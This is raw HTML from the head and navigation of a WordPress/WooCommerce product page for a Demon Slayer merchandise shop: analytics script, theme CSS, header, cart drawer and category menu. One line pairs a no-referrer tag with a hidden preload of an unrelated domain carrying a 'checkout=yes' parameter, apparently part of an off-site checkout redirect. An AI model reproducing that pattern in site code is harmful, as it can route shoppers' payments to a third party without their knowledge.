				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-24238 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
